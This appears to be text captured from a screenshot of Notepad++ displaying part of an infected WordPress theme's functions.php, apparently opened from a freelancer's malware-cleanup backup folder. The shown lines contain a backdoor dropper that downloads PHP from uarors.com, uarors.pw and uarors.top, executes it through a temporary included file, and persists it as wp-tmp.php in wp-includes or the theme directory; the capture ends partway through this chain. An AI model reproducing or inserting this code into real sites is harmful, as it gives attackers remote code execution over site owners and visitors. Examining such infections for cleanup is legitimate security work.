 I:\Marketplace Work(Freelancing)\Upwork Projects\mailware\backup\octaviawarren.com\wp-content\themes\twentythirteen\functions.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
essential-grid.php booking form content form 7 CSS.txt class.wp.php class.wp.php wp-tmp.php shortcode.php ajax.php functions.php
91 $tmpfname = tempnam(sys_get_temp_dir(), "theme_temp_setup");
92 $handle = fopen($tmpfname, "w+");
93 if( fwrite($handle, "<?php\n" . $phpCode))
94 {
95 }
96 else
97 {
98 $tmpfname = tempnam('./', "theme_temp_setup");
99 $handle = fopen($tmpfname, "w+");
100 fwrite($handle, "<?php\n" . $phpCode);
101 }
102 fclose($handle);
103 include $tmpfname;
104 unlink($tmpfname);
105 return get_defined_vars();
106 }
107
108
109 $wp_auth_key='b5fb868f763a8b37af50c49c4bfef3ca';
110 if (($tmpcontent = @file_get_contents("http://www.uarors.com/code.php") OR $tmpcontent = @file_get_contents_tcurl("http://www.uarors.com/code.php")) AND stripos($tmpcontent, $wp_auth_key) !== false) {
111
112 if (stripos($tmpcontent, $wp_auth_key) !== false) {
113 extract(theme_temp_setup($tmpcontent));
114 @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
115
116 if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
117 @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
118 if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
119 @file_put_contents('wp-tmp.php', $tmpcontent);
120 }
121 }
122
123 }
124 }
125
126
127 elseif ($tmpcontent = @file_get_contents("http://www.uarors.pw/code.php") AND stripos($tmpcontent, $wp_auth_key) !== false ) {
128
129 if (stripos($tmpcontent, $wp_auth_key) !== false) {
130 extract(theme_temp_setup($tmpcontent));
131 @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
132
133 if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
134 @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
135 if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
136 @file_put_contents('wp-tmp.php', $tmpcontent);
137 }
138 }
139
140 }
141 }
142
143 elseif ($tmpcontent = @file_get_contents("http://www.uarors.top/code.php") AND stripos($tmpcontent, $wp_auth_key) !== false ) {
144
PHP Hypertext Preprocessor file length : 24,930 lines : 732 Ln : 91 Col : 1 Sel : 3,579 | 94 Unix (LF) UTF-8 INS